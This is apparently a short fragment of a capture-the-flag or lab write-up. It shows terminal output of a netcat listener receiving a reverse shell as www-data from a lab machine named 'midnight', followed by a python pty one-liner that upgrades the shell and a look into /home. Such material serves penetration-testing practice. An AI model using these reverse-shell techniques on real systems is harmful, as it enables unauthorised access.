 $nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.182] 49782
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/L
10:29:32 up 47 min,  0 users,  load average: 0.08, 0.14, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c'import pty;pty.spawn("/bin/bash")'
www-data@midnight:/$ cd /home
cd /home
www-data@midnight:/home$ ls
ls
jose
www-data@midnight:/home$